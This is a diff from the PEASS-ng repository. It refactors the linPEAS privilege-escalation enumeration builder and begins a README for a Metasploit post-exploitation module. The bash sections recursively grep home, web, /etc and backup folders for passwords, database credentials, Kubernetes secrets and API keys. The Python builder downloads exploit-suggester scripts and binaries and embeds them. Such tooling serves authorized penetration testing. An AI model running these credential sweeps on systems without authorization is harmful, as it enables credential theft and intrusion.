intpwdfiles=$(timeout 150 find $HOMESEARCH /var/www/ /usr/local/www/ $backup_folders_row /tmp /etc /mnt /private -type f -exec grep -RiIE "(pwd|passwd|password|PASSWD|PASSWORD|dbuser|dbpass).*[=:].+|define ?\('(\w*passw|\w*user|\w*datab)" '{}' \; 2>/dev/null)
|
||||
else
|
||||
intpwdfiles=$(timeout 150 find $SEARCH_IN_FOLDER -type f -exec grep -RiIE "(pwd|passwd|password|PASSWD|PASSWORD|dbuser|dbpass).*[=:].+|define ?\('(\w*passw|\w*user|\w*datab)" '{}' \; 2>/dev/null)
|
||||
fi
|
||||
printf "%s\n" "$intpwdfiles" | grep -I ".php:" | sed '/^.\{150\}./d' | sort | uniq | grep -iIv "linpeas" | head -n 70 | sed -${E} "s,[pP][wW][dD]|[pP][aA][sS][sS][wW]|[dD][eE][fF][iI][nN][eE],${SED_RED},g"
|
||||
echo ""
|
||||
|
||||
print_2title "Searching passwords inside key folders (limit 70) - no PHP files"
|
||||
printf "%s\n" "$intpwdfiles" | grep -vI ".php:" | grep -E "^/" | grep ":" | sed '/^.\{150\}./d' | sort | uniq | grep -iIv "linpeas" | head -n 70 | sed -${E} "s,[pP][wW][dD]|[pP][aA][sS][sS][wW]|[dD][eE][fF][iI][nN][eE],${SED_RED},g"
|
||||
echo ""
|
||||
|
||||
##-- IF) Find possible files with passwords
|
||||
print_2title "Searching possible password variables inside key folders (limit 140)"
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
timeout 150 find $HOMESEARCH -exec grep -HnRiIE "($pwd_in_variables1|$pwd_in_variables2|$pwd_in_variables3|$pwd_in_variables4|$pwd_in_variables5|$pwd_in_variables6|$pwd_in_variables7|$pwd_in_variables8|$pwd_in_variables9|$pwd_in_variables10|$pwd_in_variables11).*[=:].+" '{}' \; 2>/dev/null | sed '/^.\{150\}./d' | grep -Ev "^#" | grep -iv "linpeas" | sort | uniq | head -n 70 | sed -${E} "s,$pwd_in_variables1,${SED_RED},g" | sed -${E} "s,$pwd_in_variables2,${SED_RED},g" | sed -${E} "s,$pwd_in_variables3,${SED_RED},g" | sed -${E} "s,$pwd_in_variables4,${SED_RED},g" | sed -${E} "s,$pwd_in_variables5,${SED_RED},g" | sed -${E} "s,$pwd_in_variables6,${SED_RED},g" | sed -${E} "s,$pwd_in_variables7,${SED_RED},g" | sed -${E} "s,$pwd_in_variables8,${SED_RED},g" | sed -${E} "s,$pwd_in_variables9,${SED_RED},g" | sed -${E} "s,$pwd_in_variables10,${SED_RED},g" | sed -${E} "s,$pwd_in_variables11,${SED_RED},g" &
|
||||
timeout 150 find /var/www $backup_folders_row /tmp /etc /mnt /private grep -HnRiIE "($pwd_in_variables1|$pwd_in_variables2|$pwd_in_variables3|$pwd_in_variables4|$pwd_in_variables5|$pwd_in_variables6|$pwd_in_variables7|$pwd_in_variables8|$pwd_in_variables9|$pwd_in_variables10|$pwd_in_variables11).*[=:].+" '{}' \; 2>/dev/null | sed '/^.\{150\}./d' | grep -Ev "^#" | grep -iv "linpeas" | sort | uniq | head -n 70 | sed -${E} "s,$pwd_in_variables1,${SED_RED},g" | sed -${E} "s,$pwd_in_variables2,${SED_RED},g" | sed -${E} "s,$pwd_in_variables3,${SED_RED},g" | sed -${E} "s,$pwd_in_variables4,${SED_RED},g" | sed -${E} "s,$pwd_in_variables5,${SED_RED},g" | sed -${E} "s,$pwd_in_variables6,${SED_RED},g" | sed -${E} "s,$pwd_in_variables7,${SED_RED},g" | sed -${E} "s,$pwd_in_variables8,${SED_RED},g" | sed -${E} "s,$pwd_in_variables9,${SED_RED},g" | sed -${E} "s,$pwd_in_variables10,${SED_RED},g" | sed -${E} "s,$pwd_in_variables11,${SED_RED},g" &
|
||||
else
|
||||
timeout 150 find $SEARCH_IN_FOLDER -exec grep -HnRiIE "($pwd_in_variables1|$pwd_in_variables2|$pwd_in_variables3|$pwd_in_variables4|$pwd_in_variables5|$pwd_in_variables6|$pwd_in_variables7|$pwd_in_variables8|$pwd_in_variables9|$pwd_in_variables10|$pwd_in_variables11).*[=:].+" '{}' \; 2>/dev/null | sed '/^.\{150\}./d' | grep -Ev "^#" | grep -iv "linpeas" | sort | uniq | head -n 70 | sed -${E} "s,$pwd_in_variables1,${SED_RED},g" | sed -${E} "s,$pwd_in_variables2,${SED_RED},g" | sed -${E} "s,$pwd_in_variables3,${SED_RED},g" | sed -${E} "s,$pwd_in_variables4,${SED_RED},g" | sed -${E} "s,$pwd_in_variables5,${SED_RED},g" | sed -${E} "s,$pwd_in_variables6,${SED_RED},g" | sed -${E} "s,$pwd_in_variables7,${SED_RED},g" | sed -${E} "s,$pwd_in_variables8,${SED_RED},g" | sed -${E} "s,$pwd_in_variables9,${SED_RED},g" | sed -${E} "s,$pwd_in_variables10,${SED_RED},g" | sed -${E} "s,$pwd_in_variables11,${SED_RED},g" &
|
||||
fi
|
||||
wait
|
||||
echo ""
|
||||
|
||||
##-- IF) Find possible conf files with passwords
|
||||
print_2title "Searching possible password in config files (if k8s secrets are found you need to read the file)"
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
ppicf=$(timeout 150 find $HOMESEARCH /var/www/ /usr/local/www/ /etc /opt /tmp /private /Applications /mnt -name "*.conf" -o -name "*.cnf" -o -name "*.config" -name "*.json" -name "*.yml" -name "*.yaml" 2>/dev/null)
|
||||
else
|
||||
ppicf=$(timeout 150 find $SEARCH_IN_FOLDER -name "*.conf" -o -name "*.cnf" -o -name "*.config" -name "*.json" -name "*.yml" -name "*.yaml" 2>/dev/null)
|
||||
fi
|
||||
printf "%s\n" "$ppicf" | while read f; do
|
||||
if grep -qEiI 'passwd.*|creden.*|^kind:\W?Secret|\Wenv:|\Wsecret:|\WsecretName:|^kind:\W?EncryptionConfiguration|\-\-encriyption\-provider\-config' \"$f\" 2>/dev/null; then
|
||||
echo "$ITALIC $f$NC"
|
||||
grep -HnEiIo 'passwd.*|creden.*|^kind:\W?Secret|\Wenv:|\Wsecret:|\WsecretName:|^kind:\W?EncryptionConfiguration|\-\-encriyption\-provider\-config' "$f" 2>/dev/null | sed -${E} "s,[pP][aA][sS][sS][wW]|[cC][rR][eE][dD][eE][nN],${SED_RED},g"
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
6
linPEAS/builder/linpeas_parts/9_api_keys_regex.sh
Normal file
6
linPEAS/builder/linpeas_parts/9_api_keys_regex.sh
Normal file
@@ -0,0 +1,6 @@
|
||||
|
||||
if [ "$REGEXES" ] && [ "$TIMEOUT" ]; then
|
||||
peass{REGEXES}
|
||||
else
|
||||
echo "Regexes to search for API keys aren't activated, use param '-r' "
|
||||
fi
|
||||
File diff suppressed because one or more lines are too long
@@ -4,6 +4,7 @@ class FileRecord:
|
||||
def __init__(self,
|
||||
regex: str,
|
||||
bad_regex: str=DEFAULTS["bad_regex"],
|
||||
very_bad_regex: str=DEFAULTS["very_bad_regex"],
|
||||
check_extra_path: str =DEFAULTS["check_extra_path"],
|
||||
files: dict={},
|
||||
good_regex: str=DEFAULTS["good_regex"],
|
||||
@@ -19,6 +20,7 @@ class FileRecord:
|
||||
|
||||
self.regex = regex
|
||||
self.bad_regex = bad_regex
|
||||
self.very_bad_regex = very_bad_regex
|
||||
self.check_extra_path = check_extra_path
|
||||
self.files = [FileRecord(regex=fr["name"],**fr["value"]) for fr in files]
|
||||
self.good_regex = good_regex
|
||||
|
||||
37
linPEAS/builder/src/linpeasBaseBuilder.py
Normal file
37
linPEAS/builder/src/linpeasBaseBuilder.py
Normal file
@@ -0,0 +1,37 @@
|
||||
from .yamlGlobals import (
|
||||
LINPEAS_PARTS,
|
||||
LINPEAS_BASE_PATH,
|
||||
TEMPORARY_LINPEAS_BASE_PATH,
|
||||
PEAS_CHECKS_MARKUP
|
||||
)
|
||||
|
||||
class LinpeasBaseBuilder:
|
||||
def __init__(self):
|
||||
with open(LINPEAS_BASE_PATH, 'r') as file:
|
||||
self.linpeas_base = file.read()
|
||||
|
||||
def build(self):
|
||||
print("[+] Building temporary linpeas_base.sh...")
|
||||
checks = []
|
||||
for part in LINPEAS_PARTS:
|
||||
name = part["name"]
|
||||
assert name, f"Name not found in {part}"
|
||||
name_check = part["name_check"]
|
||||
assert name_check, f"Name not found in {name_check}"
|
||||
file_path = part["file_path"]
|
||||
assert file_path, f"Name not found in {file_path}"
|
||||
|
||||
with open(file_path, 'r') as file:
|
||||
linpeas_part = file.read()
|
||||
|
||||
checks.append(name_check)
|
||||
self.linpeas_base += f"\nif echo $CHECKS | grep -q {name_check}; then\n"
|
||||
self.linpeas_base += f'print_title "{name}"\n'
|
||||
self.linpeas_base += linpeas_part
|
||||
self.linpeas_base += f"\nfi\necho ''\necho ''\n"
|
||||
self.linpeas_base += 'if [ "$WAIT" ]; then echo "Press enter to continue"; read "asd"; fi\n'
|
||||
|
||||
self.linpeas_base = self.linpeas_base.replace(PEAS_CHECKS_MARKUP, ",".join(checks))
|
||||
|
||||
with open(TEMPORARY_LINPEAS_BASE_PATH, "w") as f:
|
||||
f.write(self.linpeas_base)
|
||||
@@ -1,12 +1,15 @@
|
||||
import re
|
||||
import requests
|
||||
import base64
|
||||
import os
|
||||
|
||||
from .peasLoaded import PEASLoaded
|
||||
from .peassRecord import PEASRecord
|
||||
from .fileRecord import FileRecord
|
||||
from .yamlGlobals import (
|
||||
LINPEAS_BASE_PATH,
|
||||
TEMPORARY_LINPEAS_BASE_PATH,
|
||||
PEAS_FINDS_MARKUP,
|
||||
PEAS_FINDS_CUSTOM_MARKUP,
|
||||
PEAS_STORAGES_MARKUP,
|
||||
PEAS_STORAGES_MARKUP,
|
||||
INT_HIDDEN_FILES_MARKUP,
|
||||
@@ -24,7 +27,14 @@ from .yamlGlobals import (
|
||||
SUDOVB1_MARKUP,
|
||||
SUDOVB2_MARKUP,
|
||||
CAP_SETUID_MARKUP,
|
||||
CAP_SETGID_MARKUP
|
||||
CAP_SETGID_MARKUP,
|
||||
LES_MARKUP,
|
||||
LES2_MARKUP,
|
||||
REGEXES_LOADED,
|
||||
REGEXES_MARKUP,
|
||||
FAT_LINPEAS_AMICONTAINED_MARKUP,
|
||||
FAT_LINPEAS_GITLEAKS_LINUX_MARKUP,
|
||||
FAT_LINPEAS_GITLEAKS_MACOS_MARKUP
|
||||
)
|
||||
|
||||
|
||||
@@ -35,7 +45,7 @@ class LinpeasBuilder:
|
||||
self.bash_find_f_vars, self.bash_find_d_vars = set(), set()
|
||||
self.bash_storages = set()
|
||||
self.__get_files_to_search()
|
||||
with open(LINPEAS_BASE_PATH, 'r') as file:
|
||||
with open(TEMPORARY_LINPEAS_BASE_PATH, 'r') as file:
|
||||
self.linpeas_sh = file.read()
|
||||
|
||||
def build(self):
|
||||
@@ -44,8 +54,9 @@ class LinpeasBuilder:
|
||||
self.__replace_mark(PEAS_VARIABLES_MARKUP, variables, "")
|
||||
|
||||
print("[+] Building finds...")
|
||||
find_calls = self.__generate_finds()
|
||||
find_calls, find_custom_calls = self.__generate_finds()
|
||||
self.__replace_mark(PEAS_FINDS_MARKUP, find_calls, " ")
|
||||
self.__replace_mark(PEAS_FINDS_CUSTOM_MARKUP, find_custom_calls, " ")
|
||||
|
||||
print("[+] Building storages...")
|
||||
storage_vars = self.__generate_storages()
|
||||
@@ -75,6 +86,28 @@ class LinpeasBuilder:
|
||||
|
||||
self.__replace_mark(EXTRASECTIONS_MARKUP, list(""), "") #Delete extra markup
|
||||
|
||||
print("[+] Building regexes searches...")
|
||||
section = self.__generate_regexes_search()
|
||||
self.__replace_mark(REGEXES_MARKUP, list(section), "")
|
||||
|
||||
|
||||
print("[+] Building linux exploit suggesters...")
|
||||
les_b64, les2_b64 = self.__get_linux_exploit_suggesters()
|
||||
assert len(les_b64) > 100
|
||||
assert len(les2_b64) > 100
|
||||
self.__replace_mark(LES_MARKUP, list(les_b64), "")
|
||||
self.__replace_mark(LES2_MARKUP, list(les2_b64), "")
|
||||
|
||||
print("[+] Downloading Fat Linpeas binaries...")
|
||||
aimcont_b64 = self.__get_bin("https://github.com/genuinetools/amicontained/releases/latest/download/amicontained-linux-amd64")
|
||||
self.__replace_mark(FAT_LINPEAS_AMICONTAINED_MARKUP, list(aimcont_b64), "")
|
||||
|
||||
gitleaks_b64 = self.__get_bin("https://github.com/zricethezav/gitleaks/releases/download/v8.8.7/gitleaks_8.8.7_linux_x64.tar.gz", tar_gz="gitleaks")
|
||||
self.__replace_mark(FAT_LINPEAS_GITLEAKS_LINUX_MARKUP, list(gitleaks_b64), "")
|
||||
|
||||
gitleaks_b64_macos = self.__get_bin("https://github.com/zricethezav/gitleaks/releases/download/v8.8.7/gitleaks_8.8.7_darwin_x64.tar.gz", tar_gz="gitleaks")
|
||||
self.__replace_mark(FAT_LINPEAS_GITLEAKS_MACOS_MARKUP, list(gitleaks_b64_macos), "")
|
||||
|
||||
print("[+] Building GTFOBins lists...")
|
||||
suidVB, sudoVB, capsVB = self.__get_gtfobins_lists()
|
||||
assert len(suidVB) > 185, f"Len suidVB is {len(suidVB)}"
|
||||
@@ -128,6 +161,11 @@ class LinpeasBuilder:
|
||||
def __generate_finds(self) -> list:
|
||||
"""Given the regexes to search on each root folder, generate the find command"""
|
||||
finds = []
|
||||
|
||||
finds_custom = []
|
||||
all_folder_regexes = []
|
||||
all_file_regexes = []
|
||||
|
||||
for type,searches in self.dict_to_search.items():
|
||||
for r,regexes in searches.items():
|
||||
if regexes:
|
||||
@@ -135,25 +173,41 @@ class LinpeasBuilder:
|
||||
|
||||
if type == "d":
|
||||
find_line += "-type d "
|
||||
bash_find_var = f"FIND_DIR_{r[1:].replace('.','').upper()}"
|
||||
bash_find_var = f"FIND_DIR_{r[1:].replace('.','').replace('-','_').replace('{ROOT_FOLDER}','').upper()}"
|
||||
self.bash_find_d_vars.add(bash_find_var)
|
||||
all_folder_regexes += regexes
|
||||
else:
|
||||
bash_find_var = f"FIND_{r[1:].replace('.','').upper()}"
|
||||
bash_find_var = f"FIND_{r[1:].replace('.','').replace('-','_').replace('{ROOT_FOLDER}','').upper()}"
|
||||
self.bash_find_f_vars.add(bash_find_var)
|
||||
all_file_regexes += regexes
|
||||
|
||||
find_line += '-name \\"' + '\\" -o -name \\"'.join(regexes) + '\\"'
|
||||
find_line = FIND_TEMPLATE.replace(FIND_LINE_MARKUP, find_line)
|
||||
find_line = f"{bash_find_var}={find_line}"
|
||||
finds.append(find_line)
|
||||
|
||||
# Buid folder and files finds when searching in a custom folder
|
||||
all_folder_regexes = list(set(all_folder_regexes))
|
||||
find_line = '$SEARCH_IN_FOLDER -type d -name \\"' + '\\" -o -name \\"'.join(all_folder_regexes) + '\\"'
|
||||
find_line = FIND_TEMPLATE.replace(FIND_LINE_MARKUP, find_line)
|
||||
find_line = f"FIND_DIR_CUSTOM={find_line}"
|
||||
finds_custom.append(find_line)
|
||||
|
||||
all_file_regexes = list(set(all_file_regexes))
|
||||
find_line = '$SEARCH_IN_FOLDER -name \\"' + '\\" -o -name \\"'.join(all_file_regexes) + '\\"'
|
||||
find_line = FIND_TEMPLATE.replace(FIND_LINE_MARKUP, find_line)
|
||||
find_line = f"FIND_CUSTOM={find_line}"
|
||||
finds_custom.append(find_line)
|
||||
|
||||
return finds
|
||||
return finds, finds_custom
|
||||
|
||||
def __generate_storages(self) -> list:
|
||||
"""Generate the storages to save the results per entry"""
|
||||
storages = []
|
||||
all_f_finds = "$" + "\\n$".join(self.bash_find_f_vars)
|
||||
all_d_finds = "$" + "\\n$".join(self.bash_find_d_vars)
|
||||
all_finds = "$" + "\\n$".join(list(self.bash_find_f_vars) + list(self.bash_find_d_vars))
|
||||
custom_storages = ["FIND_CUSTOM", "FIND_DIR_CUSTOM"]
|
||||
all_f_finds = "$" + "\\n$".join(list(self.bash_find_f_vars) + custom_storages)
|
||||
all_d_finds = "$" + "\\n$".join(list(self.bash_find_d_vars) + custom_storages)
|
||||
all_finds = "$" + "\\n$".join(list(self.bash_find_f_vars) + list(self.bash_find_d_vars) + custom_storages)
|
||||
|
||||
for precord in self.ploaded.peasrecords:
|
||||
bash_storage_var = f"PSTORAGE_{precord.bash_name}"
|
||||
@@ -197,7 +251,8 @@ class LinpeasBuilder:
|
||||
|
||||
for precord in self.ploaded.peasrecords:
|
||||
if precord.auto_check:
|
||||
section = f' print_2title "Analyzing {precord.name.replace("_"," ")} Files (limit 70)"\n'
|
||||
section = f'if [ "$PSTORAGE_{precord.bash_name}" ] || [ "$DEBUG" ]; then\n'
|
||||
section += f' print_2title "Analyzing {precord.name.replace("_"," ")} Files (limit 70)"\n'
|
||||
|
||||
for exec_line in precord.exec:
|
||||
if exec_line:
|
||||
@@ -206,6 +261,8 @@ class LinpeasBuilder:
|
||||
for frecord in precord.filerecords:
|
||||
section += " " + self.__construct_file_line(precord, frecord) + "\n"
|
||||
|
||||
section += "fi\n"
|
||||
|
||||
sections[precord.name] = section
|
||||
|
||||
return sections
|
||||
@@ -217,8 +274,8 @@ class LinpeasBuilder:
|
||||
|
||||
analise_line = ""
|
||||
if init:
|
||||
analise_line = 'if ! [ "`echo \\\"$PSTORAGE_'+precord.bash_name+'\\\" | grep -E \\\"'+real_regex+'\\\"`" ]; then echo_not_found "'+frecord.regex+'"; fi; '
|
||||
analise_line += 'printf "%s" "$PSTORAGE_'+precord.bash_name+'" | grep -E "'+real_regex+'" | while read f; do ls -ld "$f" | sed -${E} "s,'+real_regex+',${SED_RED},"; '
|
||||
analise_line = 'if ! [ "`echo \\\"$PSTORAGE_'+precord.bash_name+'\\\" | grep -E \\\"'+real_regex+'\\\"`" ]; then if [ "$DEBUG" ]; then echo_not_found "'+frecord.regex+'"; fi; fi; '
|
||||
analise_line += 'printf "%s" "$PSTORAGE_'+precord.bash_name+'" | grep -E "'+real_regex+'" | while read f; do ls -ld "$f" 2>/dev/null | sed -${E} "s,'+real_regex+',${SED_RED},"; '
|
||||
|
||||
#If just list, just list the file/directory
|
||||
if frecord.just_list_file:
|
||||
@@ -233,6 +290,7 @@ class LinpeasBuilder:
|
||||
grep_only_bad_lines = f' | grep -E "{frecord.bad_regex}"' if frecord.bad_regex else ""
|
||||
grep_remove_regex = f' | grep -Ev "{frecord.remove_regex}"' if frecord.remove_regex else ""
|
||||
sed_bad_regex = ' | sed -${E} "s,'+frecord.bad_regex+',${SED_RED},g"' if frecord.bad_regex else ""
|
||||
sed_very_bad_regex = ' | sed -${E} "s,'+frecord.very_bad_regex+',${SED_RED_YELLOW},g"' if frecord.very_bad_regex else ""
|
||||
sed_good_regex = ' | sed -${E} "s,'+frecord.good_regex+',${SED_GOOD},g"' if frecord.good_regex else ""
|
||||
|
||||
if init:
|
||||
@@ -254,6 +312,9 @@ class LinpeasBuilder:
|
||||
|
||||
if sed_bad_regex:
|
||||
analise_line += sed_bad_regex
|
||||
|
||||
if sed_very_bad_regex:
|
||||
analise_line += sed_very_bad_regex
|
||||
|
||||
if sed_good_regex:
|
||||
analise_line += sed_good_regex
|
||||
@@ -266,11 +327,31 @@ class LinpeasBuilder:
|
||||
for ffrecord in frecord.files:
|
||||
ff_real_regex = ffrecord.regex[1:] if ffrecord.regex.startswith("*") and ffrecord.regex != "*" else ffrecord.regex
|
||||
ff_real_regex = ff_real_regex.replace("*",".*")
|
||||
analise_line += 'for ff in $(find "$f" -name "'+ffrecord.regex+'"); do ls -ld "$ff" | sed -${E} "s,'+ff_real_regex+',${SED_RED},"; ' + self.__construct_file_line(precord, ffrecord, init=False)
|
||||
|
||||
#analise_line += 'for ff in $(find "$f" -name "'+ffrecord.regex+'"); do ls -ld "$ff" | sed -${E} "s,'+ff_real_regex+',${SED_RED},"; ' + self.__construct_file_line(precord, ffrecord, init=False)
|
||||
analise_line += 'find "$f" -name "'+ffrecord.regex+'" | while read ff; do ls -ld "$ff" | sed -${E} "s,'+ff_real_regex+',${SED_RED},"; ' + self.__construct_file_line(precord, ffrecord, init=False)
|
||||
|
||||
analise_line += 'done; echo "";'
|
||||
return analise_line
|
||||
|
||||
|
||||
def __get_linux_exploit_suggesters(self) -> tuple:
|
||||
r1 = requests.get("https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh")
|
||||
r2 = requests.get("https://raw.githubusercontent.com/jondonas/linux-exploit-suggester-2/master/linux-exploit-suggester-2.pl")
|
||||
return(base64.b64encode(bytes(r1.text, 'utf-8')).decode("utf-8"), base64.b64encode(bytes(r2.text, 'utf-8')).decode("utf-8"))
|
||||
|
||||
def __get_bin(self, url, tar_gz="") -> str:
|
||||
os.system(f"wget -q '{url}' -O /tmp/bin_builder")
|
||||
if tar_gz:
|
||||
os.system(f"cd /tmp; tar -xvzf /tmp/bin_builder; rm /tmp/bin_builder; mv {tar_gz} /tmp/bin_builder")
|
||||
os.system("base64 /tmp/bin_builder | tr -d '\n' > /tmp/binb64; rm /tmp/bin_builder")
|
||||
|
||||
b64bin = ""
|
||||
with open("/tmp/binb64", "r") as f:
|
||||
b64bin = f.read()
|
||||
|
||||
os.system("rm /tmp/binb64")
|
||||
return b64bin
|
||||
|
||||
def __get_gtfobins_lists(self) -> tuple:
|
||||
r = requests.get("https://github.com/GTFOBins/GTFOBins.github.io/tree/master/_gtfobins")
|
||||
bins = re.findall(r'/GTFOBins/GTFOBins.github.io/blob/master/_gtfobins/([\w_ \-]+).md', r.text)
|
||||
@@ -289,13 +370,62 @@ class LinpeasBuilder:
|
||||
capsVB.append(b)
|
||||
|
||||
return (suidVB, sudoVB, capsVB)
|
||||
|
||||
def __generate_regexes_search(self) -> str:
|
||||
paths_to_search = REGEXES_LOADED["paths"]
|
||||
regexes = REGEXES_LOADED["regular_expresions"]
|
||||
|
||||
regexes_search_section = ""
|
||||
|
||||
for values in regexes:
|
||||
section_name = values["name"]
|
||||
regexes_search_section += f'print_2title "Searching {section_name}"\n'
|
||||
|
||||
for entry in values["regexes"]:
|
||||
name = entry["name"]
|
||||
caseinsensitive = entry.get("caseinsensitive", False)
|
||||
regex = entry["regex"]
|
||||
regex = regex.replace('"', '\\"').strip()
|
||||
extra_grep = entry.get("extra_grep")
|
||||
extra_grep = f"| grep {extra_grep}" if extra_grep else ""
|
||||
|
||||
regexes_search_section += f'print_3title_no_nl "Searching {name} (limited to 50)..."\n'
|
||||
|
||||
# If custom folder to search in
|
||||
regexes_search_section += 'if [ "$SEARCH_IN_FOLDER" ]; then\n'
|
||||
regexes_search_section += " timeout 120 find \"$ROOT_FOLDER\" -type f -not -path \"*/node_modules/*\" -exec grep -HnRiIE \""+regex+"\" '{}' \; 2>/dev/null "+extra_grep+" | sed '/^.\{150\}./d' | sort | uniq | head -n 50 &\n"
|
||||
|
||||
# If search in all the file system
|
||||
regexes_search_section += 'else\n'
|
||||
for path in paths_to_search:
|
||||
grep_flags = "-HnRiIE" if caseinsensitive else "-HnRIE"
|
||||
regexes_search_section += " timeout 120 find "+path+" -type f -not -path \"*/node_modules/*\" -exec grep "+grep_flags+" \""+regex+"\" '{}' \; 2>/dev/null "+extra_grep+" | sed '/^.\{150\}./d' | sort | uniq | head -n 50 &\n"
|
||||
regexes_search_section += 'fi\n'
|
||||
|
||||
regexes_search_section += "wait\n"
|
||||
|
||||
regexes_search_section += "echo ''\n"
|
||||
|
||||
return regexes_search_section
|
||||
|
||||
|
||||
|
||||
|
||||
def __replace_mark(self, mark: str, find_calls: list, join_char: str):
|
||||
"""Substitude the markup with the actual code"""
|
||||
|
||||
self.linpeas_sh = self.linpeas_sh.replace(mark, join_char.join(find_calls)) #New line char is't needed
|
||||
|
||||
def write_linpeas(self, path):
|
||||
def write_linpeas(self, path, rm_startswith=""):
|
||||
"""Write on disk the final linpeas"""
|
||||
|
||||
with open(path, "w") as f:
|
||||
f.write(self.linpeas_sh)
|
||||
if not rm_startswith:
|
||||
f.write(self.linpeas_sh)
|
||||
else:
|
||||
tmp_linpeas = ""
|
||||
for line in self.linpeas_sh.splitlines():
|
||||
if not line.startswith(rm_startswith):
|
||||
tmp_linpeas += line + "\n"
|
||||
f.write(tmp_linpeas)
|
||||
|
||||
|
||||
@@ -2,14 +2,73 @@ import os
|
||||
import yaml
|
||||
|
||||
CURRENT_DIR = os.path.dirname(os.path.realpath(__file__))
|
||||
LINPEAS_BASE_PATH = CURRENT_DIR + "/../linpeas_base.sh"
|
||||
|
||||
LINPEAS_BASE_PARTS = CURRENT_DIR + "/../linpeas_parts"
|
||||
LINPEAS_PARTS = [
|
||||
{
|
||||
"name": "System Information",
|
||||
"name_check": "system_information",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/1_system_information.sh"
|
||||
},
|
||||
{
|
||||
"name": "Container",
|
||||
"name_check": "container",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/2_container.sh"
|
||||
},
|
||||
{
|
||||
"name": "Cloud",
|
||||
"name_check": "cloud",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/3_cloud.sh"
|
||||
},
|
||||
{
|
||||
"name": "Processes, Crons, Timers, Services and Sockets",
|
||||
"name_check": "procs_crons_timers_srvcs_sockets",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/4_procs_crons_timers_srvcs_sockets.sh"
|
||||
},
|
||||
{
|
||||
"name": "Network Information",
|
||||
"name_check": "network_information",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/5_network_information.sh"
|
||||
},
|
||||
{
|
||||
"name": "Users Information",
|
||||
"name_check": "users_information",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/6_users_information.sh"
|
||||
},
|
||||
{
|
||||
"name": "Software Information",
|
||||
"name_check": "software_information",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/7_software_information.sh"
|
||||
},
|
||||
{
|
||||
"name": "Interesting Files",
|
||||
"name_check": "interesting_files",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/8_interesting_files.sh"
|
||||
},
|
||||
{
|
||||
"name": "API Keys Regex",
|
||||
"name_check": "api_keys_regex",
|
||||
"file_path": LINPEAS_BASE_PARTS + "/9_api_keys_regex.sh"
|
||||
}
|
||||
]
|
||||
|
||||
|
||||
LINPEAS_BASE_PATH = LINPEAS_BASE_PARTS + "/linpeas_base.sh"
|
||||
TEMPORARY_LINPEAS_BASE_PATH = CURRENT_DIR + "/../linpeas_base.sh"
|
||||
FINAL_FAT_LINPEAS_PATH = CURRENT_DIR + "/../../" + "linpeas_fat.sh"
|
||||
FINAL_LINPEAS_PATH = CURRENT_DIR + "/../../" + "linpeas.sh"
|
||||
YAML_NAME = "sensitive_files.yaml"
|
||||
YAML_REGEXES = "regexes.yaml"
|
||||
FILES_YAML = CURRENT_DIR + "/../../../build_lists/" + YAML_NAME
|
||||
REGEXES_YAML = CURRENT_DIR + "/../../../build_lists/" + YAML_REGEXES
|
||||
|
||||
|
||||
with open(FILES_YAML, 'r') as file:
|
||||
YAML_LOADED = yaml.load(file, Loader=yaml.FullLoader)
|
||||
|
||||
with open(REGEXES_YAML, 'r') as file:
|
||||
REGEXES_LOADED = yaml.load(file, Loader=yaml.FullLoader)
|
||||
|
||||
ROOT_FOLDER = YAML_LOADED["root_folders"]
|
||||
DEFAULTS = YAML_LOADED["defaults"]
|
||||
COMMON_FILE_FOLDERS = YAML_LOADED["common_file_folders"]
|
||||
@@ -18,10 +77,13 @@ assert all(f in ROOT_FOLDER for f in COMMON_FILE_FOLDERS)
|
||||
assert all(f in ROOT_FOLDER for f in COMMON_DIR_FOLDERS)
|
||||
|
||||
|
||||
PEAS_CHECKS_MARKUP = YAML_LOADED["peas_checks"]
|
||||
PEAS_FINDS_MARKUP = YAML_LOADED["peas_finds_markup"]
|
||||
PEAS_FINDS_CUSTOM_MARKUP = YAML_LOADED["peas_finds_custom_markup"]
|
||||
FIND_LINE_MARKUP = YAML_LOADED["find_line_markup"]
|
||||
FIND_TEMPLATE = YAML_LOADED["find_template"]
|
||||
|
||||
REGEXES_MARKUP = YAML_LOADED["peas_regexes_markup"]
|
||||
PEAS_STORAGES_MARKUP = YAML_LOADED["peas_storages_markup"]
|
||||
STORAGE_LINE_MARKUP = YAML_LOADED["storage_line_markup"]
|
||||
STORAGE_LINE_EXTRA_MARKUP = YAML_LOADED["storage_line_extra_markup"]
|
||||
@@ -39,4 +101,12 @@ SUIDVB2_MARKUP = YAML_LOADED["suidVB2_markup"]
|
||||
SUDOVB1_MARKUP = YAML_LOADED["sudoVB1_markup"]
|
||||
SUDOVB2_MARKUP = YAML_LOADED["sudoVB2_markup"]
|
||||
CAP_SETUID_MARKUP = YAML_LOADED["cap_setuid_markup"]
|
||||
CAP_SETGID_MARKUP = YAML_LOADED["cap_setgid_markup"]
|
||||
CAP_SETGID_MARKUP = YAML_LOADED["cap_setgid_markup"]
|
||||
|
||||
LES_MARKUP = YAML_LOADED["les_markup"]
|
||||
LES2_MARKUP = YAML_LOADED["les2_markup"]
|
||||
|
||||
|
||||
FAT_LINPEAS_AMICONTAINED_MARKUP = YAML_LOADED["fat_linpeas_amicontained_markup"]
|
||||
FAT_LINPEAS_GITLEAKS_LINUX_MARKUP = YAML_LOADED["fat_linpeas_gitleaks_linux_markup"]
|
||||
FAT_LINPEAS_GITLEAKS_MACOS_MARKUP = YAML_LOADED["fat_linpeas_gitleaks_macos_markup"]
|
||||
3726
linPEAS/linpeas.sh
3726
linPEAS/linpeas.sh
File diff suppressed because one or more lines are too long
74
metasploit/README.md
Normal file
74
metasploit/README.md
Normal file
@@ -0,0 +1,74 @@
|
||||
# PEASS Post Exploitation Module for Metasploit
|
||||
|
||||
You can use this module to **automatically execute a PEASS script from a meterpreter or shell session obtained in metasploit**.
|
||||
|
||||
## Manual Installation
|
||||
Copy the `peass.rb` file to the path `modules/post/multi/gather/` inside the metasploit installation.
|
||||
|
||||
In Kali:
|
